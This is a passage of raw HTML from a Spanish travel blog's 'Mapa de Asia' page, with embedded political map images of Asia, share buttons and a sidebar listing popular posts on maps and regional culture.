src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-e1707238404771.webp" alt="Mapa de Asia con Nombres" width="500" height="409" /></noscript> <img decoding="async" data-attachment-id="21478" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia3/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-e1707238422291.webp" data-orig-size="500,363" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-300x218.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-e1707238422291.webp" class="size-full wp-image-21478 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20363'%3E%3C/svg%3E" alt="Mapa Asia Político" width="500" height="363" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-e1707238422291.webp" /><noscript><img decoding="async" data-attachment-id="21478" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia3/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-e1707238422291.webp" data-orig-size="500,363" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-300x218.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-e1707238422291.webp" class="size-full wp-image-21478 aligncenter" src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia3-e1707238422291.webp" alt="Mapa Asia Político" width="500" height="363" /></noscript> <img decoding="async" data-attachment-id="21479" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia4/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-e1707238445782.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia4" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-300x225.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-e1707238445782.webp" class="size-full wp-image-21479 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Mapa Político de Asia" width="500" height="375" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-e1707238445782.webp" /><noscript><img decoding="async" data-attachment-id="21479" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia4/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-e1707238445782.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia4" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-300x225.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-e1707238445782.webp" class="size-full wp-image-21479 aligncenter" src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia4-e1707238445782.webp" alt="Mapa Político de Asia" width="500" height="375" /></noscript></p>
<p style="text-align: center;"><img decoding="async" data-attachment-id="21480" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-e1707238558251.webp" data-orig-size="500,402" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-300x241.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-1024x824.webp" class="alignnone size-full wp-image-21480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20402'%3E%3C/svg%3E" alt="Mapa de Asia Político" width="500" height="402" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-e1707238558251.webp" /><noscript><img decoding="async" data-attachment-id="21480" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-e1707238558251.webp" data-orig-size="500,402" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-300x241.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-1024x824.webp" class="alignnone size-full wp-image-21480" src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia2-e1707238558251.webp" alt="Mapa de Asia Político" width="500" height="402" /></noscript></p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-308"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-308"
				>
				<span id="sharing-facebook-308" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-308"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-308"
				>
				<span id="sharing-twitter-308" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-308"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-308"
				>
				<span id="sharing-whatsapp-308" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-308"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-308"
				>
				<span id="sharing-pinterest-308" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-308" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-308" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="707f194d4a" data-email-share-track-url="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=email">
				<span id="sharing-email-308" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-308"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-308"
				>
				<span id="sharing-linkedin-308" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-308"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-308"
				>
				<span id="sharing-tumblr-308" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-308"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-308"
				>
				<span id="sharing-pocket-308" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-308"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-308"
				>
				<span id="sharing-telegram-308" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-308"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-308"
				>
				<span id="sharing-reddit-308" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-308"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/07/mapa-de-asia/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-308"
				>
				<span id="sharing-print-308" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_3a2 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp">Mapa de Veracruz para Imprimir con Municipios y Localidades</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp">Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
